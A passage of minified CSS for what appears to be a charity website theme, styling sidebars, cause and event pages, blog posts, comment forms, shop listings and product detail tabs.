ease;-o-transition:all .5s ease}.sidebar .search-box .form-group input[type=search]:focus,.sidebar .search-box .form-group input[type=text]:focus{color:#666}.sidebar .search-box .form-group button{position:absolute;right:0;top:0;height:60px;width:60px;display:block;font-size:20px;color:#848484;line-height:60px;font-weight:400;background:0 0;border-radius:0 10px 10px 0;z-index:9;cursor:pointer;-ms-word-wrap:break-word;word-wrap:break-word}p.no-found-text{margin-top:30px}.error-area-404{height:calc(100vh - 20vh)}.error-404 p{margin-top:20px}.no-results.not-found{text-align:center;width:100%}.nothing-found-search .search-box{position:relative}span.content-404{font-size:50px;margin-bottom:15px;display:block}.nothing-found-search .search-box .form-group{position:relative;margin:0;max-width:300px;margin:0 auto;margin-top:25px}.nothing-found-search .search-box .form-group input[type=search],.nothing-found-search .search-box .form-group input[type=text]{position:relative;padding:15px 50px 15px 30px;border:1px solid #f7f7fa;background:#f7f7fa;display:block;font-size:16px;line-height:30px;width:100%;height:62px;color:#25283a;border-radius:10px;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.nothing-found-search .search-box .form-group input[type=search]:focus,.nothing-found-search .search-box .form-group input[type=text]:focus{color:#666}.nothing-found-search .search-box .form-group button{position:absolute;right:0;top:0;height:60px;width:60px;display:block;font-size:20px;color:#848484;line-height:60px;font-weight:400;background:0 0;border-radius:0 10px 10px 0;z-index:9;cursor:pointer}.sidebar .popular-posts .news-post{position:relative;padding-left:110px;padding-top:0;min-height:90px;margin-bottom:30px}.sidebar .popular-posts .news-post:last-child{margin:0}.sidebar .popular-posts .news-post .post-thumb{position:absolute;left:0;top:0;width:90px;border-radius:5px;overflow:hidden}.sidebar .popular-posts .news-post .date{position:relative;font-size:14px;line-height:24px;margin:0 0 10px}.sidebar .popular-posts .news-post .date .fa{padding-right:5px;color:#848484;font-size:15px}.sidebar .popular-posts .news-post h4{font-family:'Open Sans',sans-serif;font-size:17px;margin:0 0;line-height:1.4em;font-weight:600;color:#25283a}.sidebar .popular-posts .news-post h4 a{color:#25283a}.sidebar .categories h3{margin-bottom:15px}.sidebar .categories ul{position:relative;margin-left:20px}.sidebar .categories ul li{position:relative;list-style-type:disc;color:#d2d5d8;margin-bottom:7px}.sidebar .categories ul li:last-child{margin-bottom:0}.sidebar .categories ul li a{position:relative;display:block;color:#25283a;font-size:16px;line-height:30px;font-weight:600;text-transform:capitalize;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.sidebar .popular-tags{position:relative}.sidebar .popular-tags li{position:relative;float:left;margin:0 8px 8px 0}.sidebar .popular-tags li a{position:relative;display:block;padding:5px 16px;color:#25283a;text-align:center;font-size:13px;line-height:30px;font-weight:400;text-transform:capitalize;background-color:#edf1f5;border-radius:20px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.sidebar .popular-tags li a:hover{color:#fff}.cause-details{position:relative}.cause-details .inner-box{position:relative;display:block;border-radius:20px;overflow:hidden;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.cause-details .image-box{position:relative}.cause-details .image-box img{width:100%}.cause-details .inner-box .donate-info{position:relative;background:#edf1f5;padding:65px 35px 25px}.cause-details .inner-box .donate-info:after{content:'';position:absolute;left:0;bottom:-20px;width:100%;height:21px;background:url(assets/images/background/rotten-curve-7.png) center top no-repeat;background-size:100% 100%;z-index:1}.cause-details .inner-box .progress-box{position:relative;display:block;width:100%}.cause-details .inner-box .progress-box .bar{position:relative;width:100%;height:5px;background:rgba(0,0,0,.1);border-radius:3px;margin-bottom:20px}.cause-details .inner-box .progress-box .bar-inner{position:relative;display:block;width:0;height:5px;border-radius:3px;-webkit-transition:all 1.5s ease;-ms-transition:all 1.5s ease;-o-transition:all 1.5s ease;-moz-transition:all 1.5s ease;transition:all 1.5s ease}.cause-details .inner-box .progress-box .count-text{position:absolute;right:0;margin-right:-23px;bottom:18px;width:46px;height:26px;color:#fff;line-height:26px;font-size:13px;font-weight:600;border-radius:2px;text-align:center;opacity:0;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.cause-details .inner-box .progress-box .bar-inner.counted .count-text{opacity:1}.cause-details .inner-box .progress-box .count-text:after{content:'';position:absolute;left:50%;margin-left:-5px;top:100%;border:5px solid transparent}.cause-details .inner-box .lower-content{position:relative;line-height:1.6em;font-size:15px;padding:80px 0 0}.cause-details .inner-box .donate-info{position:relative;color:#848484}.cause-details .inner-box .donate-info strong{font-weight:500;color:#222}.cause-details .inner-box .donate-info .donation-count{position:relative;font-weight:400;font-size:15px;line-height:24px;z-index:1}.cause-details .inner-box .donate-info .raised{float:left}.cause-details .inner-box .donate-info .goal{float:right}.cause-details .inner-box h2{font-size:36px;line-height:1.25em;font-weight:400;margin-bottom:20px;color:#25283a}.cause-details .inner-box h2 a{color:#25283a}.cause-details .inner-box h3{font-size:24px;line-height:1.25em;font-weight:400;margin-bottom:20px;color:#25283a}.cause-details .inner-box h3 a{color:#25283a}.cause-details .inner-box .text{line-height:1.6em;font-size:15px;margin-bottom:30px}.cause-details .inner-box p{line-height:1.6em;font-size:15px;margin-bottom:20px}.cause-details .inner-box p.big-text{font-size:18px}.cause-details .inner-box ul{position:relative;margin-bottom:30px}.cause-details .inner-box ul li{position:relative;padding-left:20px;line-height:24px;color:#25283a;margin-bottom:7px}.cause-details .inner-box ul li:before{content:'';position:absolute;left:0;top:9px;width:6px;height:6px;background:#dadde0;border-radius:50%}.cause-details .inner-box ul li:last-child{margin-bottom:0}.cause-details .inner-box .link-box{padding-top:10px}.event-details{position:relative}.event-details .inner-box{position:relative;display:block;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.event-details .image-box{position:relative;border-radius:20px;overflow:hidden;margin-bottom:50px}.event-details .image-box img{width:100%}.event-details .image-box .date{position:absolute;left:30px;top:30px;width:74px;height:74px;font-size:30px;z-index:1;line-height:1em;font-family:'Yeseva One',cursive;color:#fff;padding-top:15px;text-align:center;border-radius:20px 0 20px 0}.event-details .image-box .date .month{position:relative;display:block;font-size:15px;line-height:1.2em}.event-details .info li .icon{position:relative;padding-right:3px}.event-details .inner-box .lower-content{position:relative;line-height:1.6em;font-size:15px;padding:0 0}.event-details .inner-box h2{font-size:36px;line-height:1.25em;font-weight:400;color:#25283a;margin-bottom:10px}.event-details .inner-box h2 a{color:#25283a}.event-details .inner-box h3{font-size:24px;line-height:1.25em;font-weight:400;margin-bottom:20px;color:#25283a}.event-details .inner-box h3 a{color:#25283a}.event-details .inner-box .text{line-height:1.6em;font-size:15px;margin-bottom:30px}.event-details .inner-box p{line-height:1.6em;font-size:15px;margin-bottom:20px}.event-details .inner-box p.big-text{font-size:17px}.event-details .inner-box ul{position:relative;margin-bottom:30px}.event-details .inner-box ul li{position:relative;padding-left:20px;line-height:24px;color:#25283a;margin-bottom:7px}.event-details .inner-box ul li:before{content:'';position:absolute;left:0;top:9px;width:6px;height:6px;background:#dadde0;border-radius:50%}.event-details .inner-box ul li:last-child{margin-bottom:0}.event-details .inner-box .info{position:relative;margin-bottom:20px}.event-details .inner-box .info li{position:relative;display:inline-block;font-size:15px;color:#848484;padding:0;margin-right:15px;margin-bottom:10px}.event-details .inner-box .info li:last-child{margin-right:0}.event-details .inner-box .info li:before{display:none}.event-details .map-canvas{border-radius:20px}.blog-post-detail{position:relative;margin-bottom:30px}.blog-post-detail .inner{position:relative;display:block;overflow:hidden}.blog-post-detail .image{position:relative;border-radius:20px;overflow:hidden;margin:0 0 20px}form.post-password-form input{position:relative;padding:15px 50px 15px 15px;border:1px solid #f7f7fa;background:#f7f7fa;font-size:16px;line-height:30px;color:#25283a;border-radius:10px;-webkit-transition:all .5s ease;transition:all .5s ease}form.post-password-form input[type=submit]{text-align:center;padding-right:20px;border-radius:30px;min-width:140px;color:#fff;font-weight:700;position:relative;left:-30px}.blog-post-detail .inner h2{font-size:36px;line-height:1.2em;font-weight:400;color:#25283a;margin-bottom:20px}.blog-post-detail .inner h2 a{color:#25283a}.blog-post-detail .inner h3{font-size:24px;line-height:1.25em;font-weight:400;margin-bottom:20px;color:#25283a}.blog-post-detail .inner h3 a{color:#25283a}.blog-post-detail .inner .text{line-height:1.6em;font-size:15px;margin-bottom:30px}.blog-post-detail .inner p{line-height:1.6em;font-size:15px;margin-bottom:20px}p .alignright{clear:both}.blog-post-detail .inner p.big-text{font-size:17px}.blog-post-detail .content ul{position:relative;margin-bottom:30px}.blog-post-detail .post-meta{position:relative;margin-bottom:15px}.blog-post-detail .post-meta ul{position:relative;display:block;width:100%}.donate-section ul.donation-amounts li.donation-amount.custom-donation-amount{width:240px!important;max-width:100%;height:110px!important;margin-bottom:0!important}.blog-post-detail .post-meta ul li{position:relative;display:inline-block;color:#848484;font-size:14px;margin-right:20px;padding-right:22px;text-align:center;vertical-align:middle}.blog-post-detail .post-meta ul li:before{position:absolute;content:'';right:0;top:50%;margin-top:-7px;width:1px;height:14px;border-right:2px solid #ddd}.blog-post-detail .post-meta ul li:last-child:before{display:none}.blog-post-detail .post-meta ul li .icon{padding-right:5px}.blog-post-detail .post-meta ul li a{color:#848484}.blog-post-detail .post-meta ul li:last-child{position:relative;padding-right:0;margin:0}.blog-post-detail .post-meta ul li:first-child{text-align:left;padding-left:0}.blog-post-detail .post-meta ul li a:hover{font-weight:600;color:#25283a}.blog-post-detail .post-share-options{position:relative;padding:30px 0;padding-bottom:0}.blog-post-detail .post-share-options p{position:relative;font-size:16px;line-height:30px;color:#3f4161;font-weight:500;margin:0 15px 0 0;display:inline-block}.blog-post-detail .post-share-options .tags{position:relative;display:inline-block}.blog-post-detail .post-share-options .tags li{position:relative;display:inline-block}.blog-post-detail .post-share-options .tags a{position:relative;display:inline-block;font-size:14px;line-height:30px;color:#7f8897;font-weight:500;padding:5px 20px;background:#f6f6f6;border-radius:2px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;margin:2px auto}.blog-post-detail .post-share-options .tags a:hover{color:#fff}.blog-post-detail .post-share-options .social-icons{position:relative;display:inline-block}.blog-post-detail .post-share-options .social-icons li{position:relative;display:inline-block;margin-left:16px;margin-bottom:10px}.blog-post-detail .post-share-options .social-icons li:first-child{margin-left:0}.blog-post-detail .post-share-options .social-icons li a{position:relative;display:block;font-size:14px;line-height:30px;color:#7f8897;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.group-title{position:relative;margin-bottom:10px}.group-title h3{position:relative;font-size:20px;line-height:1.25em;color:#25283a;font-weight:400}.comments-area{position:relative;margin-bottom:50px}.comments-area .comment-box:hover a{color:#25283a}.comments-area .comment-box a{color:#25283a}.comments-area .comment-box{position:relative;margin-bottom:20px;border-bottom:1px solid #e5e5e5;padding-top:12.5px;padding-bottom:12.5px}.comments-area .comment-box.reply-comment{padding-left:110px}.comments-area .comment-box:last-child{margin-bottom:0;padding-bottom:0}.comments-area .comment{position:relative;padding:0 0 0 110px;font-size:14px}.comments-area .comment-box:last-child .comment{border:none}.comments-area .comment-box .author-thumb{position:absolute;left:0;top:0;height:80px;width:80px;border-radius:50%;overflow:hidden}.comments-area .comment-box .author-thumb img{width:100%}.comments-area .comment-info{position:relative;display:block;margin-bottom:20px}.comments-area .comment-box .name{position:relative;font-family:'Yeseva One',cursive;font-size:17px;line-height:1.4em;font-weight:400;color:#25283a;text-transform:capitalize;margin-bottom:0}.comments-area .comment-box .time{position:relative;font-size:14px;font-style:italic;color:#848484}.comments-area .comment-box .text{font-size:15px;line-height:24px;font-weight:400;margin-bottom:0}.comments-area .comment-box .reply-btn{position:absolute;right:0;top:0;display:inline-block;font-size:14px;line-height:24px;padding:6px 20px;color:#25283a;border:1px solid #e0e0e0;font-weight:400;border-radius:18px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.comments-area .comment-box .reply-btn:hover{color:#fff}.comment-form{margin-bottom:20px}.default-form{position:relative;z-index:1;float:left;width:100%;height:auto}.default-form .form-group{position:relative;display:block;width:100%;margin-bottom:30px}.default-form .form-group:last-child{margin-bottom:0}.default-form .form-group input[type=email],.default-form .form-group input[type=tel],.default-form .form-group input[type=text],.default-form .form-group input[type=url],.default-form .form-group select,.default-form .form-group textarea{position:relative;display:block;width:100%;font-size:15px;line-height:28px;color:#25283a;font-weight:400;height:60px;padding:15px 20px;background-color:#fff;border:1px solid #e5e5e5;border-radius:5px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.default-form .form-group input:focus,.default-form .form-group select:focus,.default-form .form-group textarea:focus{background-color:#fff}.default-form .form-group textarea{height:200px;resize:none}.default-form ::-webkit-input-placeholder{color:#999;font-style:italic}.default-form ::-moz-input-placeholder{color:#999;font-style:italic}.default-form ::-ms-input-placeholder{color:#999;font-style:italic}.comment-respond{position:relative;z-index:1}.comment-respond .form-group{position:relative;display:block;width:100%;margin-bottom:15px}.comment-respond .form-group:last-child{margin-bottom:0}.comment-respond .form-group input[type=email],.comment-respond .form-group input[type=tel],.comment-respond .form-group input[type=text],.comment-respond .form-group input[type=url],.comment-respond .form-group select,.comment-respond .form-group textarea{position:relative;display:block;width:100%;font-size:15px;line-height:28px;color:#25283a;font-weight:400;height:60px;padding:15px 20px;background-color:#fff;border:1px solid #e5e5e5;border-radius:5px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.comment-respond .form-group input:focus,.comment-respond .form-group select:focus,.comment-respond .form-group textarea:focus{background-color:#fff}.comment.yes-ping{padding-left:0}.comment-respond .form-group textarea{height:200px;resize:none}.comment-respond ::-webkit-input-placeholder{color:#999;font-style:italic}.comment-respond ::-moz-input-placeholder{color:#999;font-style:italic}.comment-respond ::-ms-input-placeholder{color:#999;font-style:italic}.shop-page .content-side{order:12}.sidebar-side .shop-sidebar{padding:50px 25px}.shop-sidebar .sidebar-widget{margin-bottom:60px}.shop-sidebar .sidebar-widget:last-child{margin-bottom:0}.shop-sidebar .sidebar-widget .sidebar-title{font-size:22px}.shop-sidebar .categories h3{margin-bottom:20px}.rangeslider-widget.sidebar-widget .sidebar-title{margin-bottom:40px;text-transform:none}.range-slider-one{position:relative;min-height:48px;padding-top:10px;overflow:hidden;margin-top:-20px}.range-slider-one .title{position:relative;float:left;color:#222;font-size:16px;font-weight:400;margin-top:5px}.range-slider-one .title:before{position:absolute;content:'$';right:-14px;top:0;color:#222;font-size:16px;font-weight:400}.range-slider-one .input{float:right;left:8px;max-width:75px;padding-left:8px;margin-top:5px;position:relative}.range-slider-one .input input{background:0 0;color:#222;font-size:16px;font-weight:400;width:auto;text-align:left}.range-slider-one .ui-widget.ui-widget-content{height:4px;border:none;margin-bottom:25px;background:#eaeceb}.range-slider-one .ui-slider .ui-slider-range{top:0;height:4px}.range-slider-one .ui-state-default,.range-slider-one .ui-widget-content .ui-state-default{top:-8px;width:18px;height:18px;background:#fff;cursor:pointer;border-radius:20px}.range-slider-one .theme-btn{border-radius:19px}.range-slider-one .theme-btn .btn-title{padding:5px 24px;line-height:28px;font-size:14px;border-radius:19px}.sidebar .popular-products .product{position:relative;padding-left:90px;padding-top:0;min-height:72px;margin-bottom:20px}.sidebar .popular-products .product:last-child{margin:0}.sidebar .popular-products .product .post-thumb{position:absolute;left:0;top:0;width:72px;height:72px;border-radius:5px;overflow:hidden}.sidebar .popular-products .product .post-thumb img{position:relative;width:72px;height:72px;border-radius:5px}.sidebar .popular-products .product .price{position:relative;font-size:15px;line-height:24px;font-weight:600;color:#848484}.sidebar .popular-products .product h4{font-family:'Open Sans',sans-serif;font-size:16px;margin:0 0 7px;line-height:1.4em;font-weight:600;color:#25283a}.sidebar .popular-products .product h4 a{color:#25283a}.shop-upper-box{position:relative;margin-bottom:30px;font-family:'Open Sans',sans-serif}.shop-upper-box .items-label{position:relative;float:left;font-size:15px;line-height:30px;color:#222;padding:10px 0;width:42%}.shop-upper-box .items-label span{color:#222;font-weight:600}.shop-upper-box .sort-by{position:relative;float:right;width:28%}.shop-upper-box .layout-mode{position:relative;float:left;padding:2px 0;width:30%}.shop-upper-box .layout-mode a{position:relative;display:inline-block;width:46px;height:46px;text-align:center;line-height:44px;font-size:20px;color:#222;border:1px solid #e5e5e5;margin-right:10px;border-radius:50%}.shop-upper-box .layout-mode a.active,.shop-upper-box .layout-mode a:hover{color:#fff}.sort-by .ui-selectmenu-button.ui-button{position:relative;display:block;height:50px;width:100%;max-width:100%;line-height:26px;text-align:left;padding:10px 25px;font-size:14px;border:1px solid #e5e5e5;color:#212639;font-weight:400;text-transform:capitalize;background:#fff;font-family:'Open Sans',sans-serif;border-radius:25px}.sort-by .ui-button .ui-icon{background:0 0;position:relative;top:4px;text-indent:0;color:#43c3ea}.sort-by .ui-button .ui-icon:before{font-family:'Font Awesome 5 Free';content:"\f107";font-weight:900;position:absolute;right:0;top:0;width:10px;height:20px;display:block;color:#222;line-height:20px;font-size:14px;text-align:center;z-index:5}.ui-menu .ui-menu-item-wrapper,.ui-menu .ui-menu-item-wrapper:hover{position:relative;padding:10px 25px;font-size:15px;line-height:24px;border:none}.shop-item{position:relative;margin-bottom:45px}.shop-item .inner-box{position:relative;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.shop-item .inner-box .image{position:relative;z-index:11;text-align:center;border-radius:20px;overflow:hidden}.shop-item .inner-box .image img{width:100%;border-radius:20px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.shop-item .overlay-box{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:0;visibility:hidden;text-align:center;border-radius:20px;overflow:hidden;background-color:rgba(0,0,0,.5);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.shop-item .inner-box:hover .overlay-box{opacity:1;visibility:visible}.shop-item .option-box{position:absolute;left:0;top:50%;width:100%;margin-top:-25px;padding:0 10px;text-align:center;opacity:0;visibility:hidden;-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}.shop-item .inner-box:hover .option-box{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease .1s;-moz-transition:all .3s ease .1s;-ms-transition:all .3s ease .1s;-o-transition:all .3s ease .1s;transition:all .3s ease .1s}.shop-item .option-box li{position:relative;display:inline-block;margin:0 2px}.shop-item .option-box li a{position:relative;display:block;height:50px;width:50px;line-height:50px;text-align:center;font-size:16px;color:#1a224c;background-color:#fff;border-radius:50%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.shop-item .option-box li a:hover{color:#fff!important}.shop-item .inner-box .tag-banner{position:absolute;right:0;top:30px;font-size:13px;line-height:24px;padding:0 15px 0 10px;color:#fff;font-family:'Open Sans',sans-serif;z-index:12}.shop-item .inner-box .tag-banner:before{content:'';position:absolute;left:-9px;top:0;border:8px solid transparent}.shop-item .inner-box .tag-banner:after{content:'';position:absolute;left:-9px;bottom:0;border:8px solid transparent}.shop-item .inner-box .lower-content{position:relative;z-index:11;padding:16px 0 0;text-align:center}.shop-item .inner-box .lower-content h3{font-family:'Open Sans',sans-serif;font-size:15px;margin:0 0 5px;line-height:1.5em;text-transform:uppercase;letter-spacing:0;font-weight:600;color:#848484}.shop-item .inner-box .lower-content h3 a{color:#848484;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.shop-item .inner-box .lower-content h3 a:hover{text-decoration:underline}.shop-item .inner-box .lower-content .price{position:relative;color:#25283a;font-size:16px;font-weight:600}.shop-item .inner-box .lower-content .price .discount{position:relative;color:#777;margin-left:8px;text-decoration:line-through}.pagination-box{position:relative;padding-top:20px}.styled-pagination{position:relative}.styled-pagination li{position:relative;display:inline-block;margin-right:8px;margin-bottom:8px}.styled-pagination li:last-child{margin-right:0}.styled-pagination li a{position:relative;display:block;line-height:38px;font-size:15px;height:40px;width:40px;color:#848484;font-weight:400;text-align:center;background:#fff;border-radius:3px;border:1px solid #dcdde3;text-transform:capitalize;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.styled-pagination li a.active,.styled-pagination li a:hover{color:#fff}.product-details{position:relative;padding:120px 0 100px}.product-details .basic-details{position:relative;padding-bottom:50px}.product-details .image-column,.product-details .info-column{margin-bottom:50px}.product-details .image-column .inner{position:relative;display:block;padding-right:30px}.product-details .image-column .image-box{position:relative;display:block;background:#e9e9e7;border-radius:20px}.product-details .image-column .image{position:relative;margin-bottom:0;border-radius:20px}.product-details .image-column .image img{position:relative;width:100%;border-radius:20px}a.added_to_cart.wc-forward{display:none!important}.added span.fa.fa-shopping-bag{display:none!important}.product-details .image-column .image-box .icon{position:absolute;right:30px;top:30px;height:50px;width:50px;line-height:50px;text-align:center;background-color:#fff;color:#222;font-size:16px;border-radius:50%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.product-details .image-column .image-box .icon .fa{line-height:50px}.product-details .image-column .image-box .icon:hover{color:#fff}.product-details .basic-details .info-column{position:relative}.product-details .basic-details .info-column .inner-column{position:relative}.product-details .basic-details .details-header{position:relative;margin-bottom:30px}.product-details .basic-details .details-header h3{font-size:30px;font-weight:400;line-height:1.2em;color:#25283a;margin-bottom:15px}.product-details .basic-details .details-header h3 a{color:#25283a}.product-details .basic-details .details-header .prod-rating{position:relative;font-size:13px;font-weight:400;line-height:1.5em;color:#25283a;margin-bottom:20px}.product-details .basic-details .details-header .ratings .fa{position:relative;color:#fa7720;margin-right:3px}.product-details .basic-details .details-header .prod-rating a{color:#777;font-size:14px;display:inline-block;margin-left:10px}.product-details .basic-details .details-header .item-price{font-size:24px;font-weight:600;color:#25283a}.product-details .basic-details .text{font-size:15px;line-height:26px;font-weight:400;margin-bottom:45px}.product-details .basic-details .other-options{margin-bottom:20px}.product-details .basic-details .item-quantity .field-label{float:left;font-weight:700;font-size:14px;line-height:32px;display:inline-block;padding-right:20px}.cart-section .bootstrap-touchspin .input-group-btn-vertical{position:absolute;right:20px;top:0;z-index:99}.cart-section .bootstrap-touchspin .input-group-btn-vertical i,.product-details .bootstrap-touchspin .input-group-btn-vertical i{top:6px;font-weight:900}.product-details .basic-details .item-quantity{position:relative;float:left;width:75px;margin-bottom:25px;margin-right:25px}.product-details .basic-details .item-quantity .field-label{float:left;font-weight:700;font-size:14px;line-height:32px;display:inline-block;padding-right:20px}.cart-table input.quantity-spinner,.product-details .basic-details .quantity-spinner{font-size:16px;line-height:24px;font-weight:500;color:#222;padding:10px 15px!important;height:50px!important;box-shadow:none!important;text-align:center}.cart-table .bootstrap-touchspin .input-group-btn-vertical>.btn,.product-details .basic-details .bootstrap-touchspin .input-group-btn-vertical>.btn{padding:12px 10px;background:#f4f5f6;border-radius:0}.cart-table .bootstrap-touchspin .input-group-btn-vertical i,.product-details .bootstrap-touchspin .input-group-btn-vertical i{top:8px}.product-details .basic-details .add-to-cart{float:left;margin-left:20px;line-height:20px;margin-bottom:25px}.product-details .basic-details .add-to-cart .btn-title{padding-left:35px;padding-right:35px;font-size:15px}.product-details .basic-details .like-btn{float:left;margin-left:20px;margin-bottom:25px}.product-details .basic-details .like-btn a{display:block;height:50px;width:50px;line-height:50px;padding:0;text-align:center;color:#2b2f42;border:1px solid #e5e5e5;font-size:16px;font-weight:400;border-radius:50%}.product-details .basic-details .like-btn a:hover{color:#fff}.product-details .basic-details .catergory{position:relative;margin-bottom:40px;font-size:15px;line-height:24px;color:#848484;font-weight:400}.product-details .basic-details .catergory span{color:#222;margin-right:10px}.product-details .basic-details .catergory a{position:relative;display:inline-block;font-size:14px;line-height:24px;color:#848484;font-weight:400;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.social-icon-three{position:relative}.social-icon-three li{position:relative;display:inline-block;margin-right:7px}.social-icon-three li:last-child{margin-right:0}.social-icon-three li a{position:relative;display:block;height:50px;width:50px;border:1px solid #e6e6e6;text-align:center;line-height:50px;border-radius:50%;font-size:16px;color:#8a8d91;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.social-icon-three li a:hover{background-color:#3b5999;color:#fff}.product-details .product-info-tabs{position:relative}.product-details .prod-tabs{position:relative}.product-details .prod-tabs .tab-btns{position:relative;z-index:1;padding-bottom:20px;border-bottom:1px solid #e5e5e5}.product-details .prod-tabs .tab-btns .tab-btn{position:relative;display:block;float:left;font-size:14px;line-height:24px;color:#8a8d91;font-weight:500;text-align:center;background-color:#fff;border:1px solid #e5e5e5;padding:12px 32px;cursor:pointer;margin-right:10px;margin-bottom:10px;text-transform:uppercase;border-radius:25px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.product-details .prod-tabs .tab-btns .tab-btn.active-btn,.product-details .prod-tabs .tab-btns .tab-btn:hover{color:#fff}.product-details .prod-tabs .tabs-content{position:relative;padding-top:30px}.product-details .prod-tabs .tabs-content .tab{position:relative;display:none;border-top:0}.product-info-tabs .reviews-box{position:relative;padding:30px 30px 40px;background:#fff;border:1px solid #e0e0e0}.product-info-tabs .reviews-box .comments-area .comment-box:last-child{margin-bottom:0}.product-details .prod-tabs .tabs-content .tab.active-tab{display:block}.product-details .prod-tabs .tabs-content .tab .content{position:relative}.product-details .prod-tabs .tabs-content .tab .content p{position:relative;font-size:15px;line-height:26px;color:#848484;margin-bottom:26px}.product-details .prod-tabs .tabs-content .tab .content p:last-child{margin-bottom:0}.product-details .prod-tabs .tabs-content .tab .title{position:relative;font-size:24px;color:#212639;font-weight:400;margin-bottom:20px}.shop-comment-form{position:relative}.shop-comment-form h2{position:relative;color:#333;font-size:24px;font-weight:500;margin-bottom:10px}.shop-comment-form .mail-text{position:relative;color:#777;font-size:16px;margin-bottom:15px}.shop-comment-form .group-title{margin-bottom:0}.shop-comment-form .rating-box{position:relative;margin-bottom:20px}.shop-comment-form .rating-box .text{position:relative;font-size:16px;color:#333;margin-bottom:15px}.shop-comment-form .rating-box .rating{position:relative;margin-right:10px;display:inline-block}.shop-comment-form .rating-box .rating .fa{position:relative;margin-right:5px;display:inline-block}.shop-comment-form .rating-box .rating a{position:relative;color:#ccc;font-size:14px;display:inline-block}.shop-comment-form .form-group{position:relative;margin-bottom:20px}.shop-comment-form .form-group label{position:relative;color:#333;font-size:16px;font-weight:400}.shop-comment-form .form-group:last-child{margin-bottom:0}.shop-comment-form .form-group input[type=email],.shop-comment-form .form-group input[type=password],.shop-comment-form .form-group input[type=tel],.shop-comment-form .form-group input[type=text],.shop-comment-form .form-group select{position:relative;display:block;width:100%;line-height:28px;padding:10px 15px;border:1px solid #ddd;height:50px;color:#848484;font-weight:300;background:#fff;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.shop-comment-form .form-group textarea{position:relative;display:block;width:100%;line-height:26px;padding:10px 15px;color:#848484;border:1px solid #ddd;height:120px;font-weight:300;background:#fff;resize:none;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.shop-comment-form button{position:relative}.shop-comment-form input:focus,.shop-comment-form select:focus,.shop-comment-form textarea:focus{border-color:#f06529}.product-details .comments-area{position:relative;padding-top:20px;margin-bottom:40px;border-bottom:1px solid #e5e5e5}.product-details .comments-area .comment-box:last-child{margin-bottom:0}.product-details .comments-area .comment{position:relative;min-height:80px;padding-top:0;padding-left:100px}.product-details .comments-area .comment-box .author-thumb{position:absolute;left:0;top:0;height:75px;width:75px;overflow:hidden;border-radius:50%}.product-details .comments-area .comment-box .author-thumb img{width:100%}.product-details .comments-area .comment-info{position:relative;margin-bottom:10px;font-weight:600}.product-details .comments-area .comment-info span{display:block;font-size:13px;font-style:italic;font-weight:400}.product-details .comments-area .comment-box .name{position:relative;display:block;font-size:18px;line-height:1.2em;font-weight:500;color:#222;margin-bottom:7px}.product-details .comments-area .comment-box .date{position:relative;display:block;font-size:14px;line-height:24px;color:#bbb;font-weight:400}.product-details .comments-area .comment-box .text{font-size:14px;line-height:28px;color:#777;font-weight:400}.product-details .comments-area .comment-box .rating{position:absolute;right:0;top:10px;display:block;font-size:14px;line-height:20px}.product-details .comments-area .comment-box .reply-btn{position:absolute;right:0;top:8px;font-size:15px;line-height:25px;font-weight:500;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.product-details .comments-area .comment-box .reply-btn:hover{color:#222}.related-products{position:relative;padding:0 0 120px}.related-products 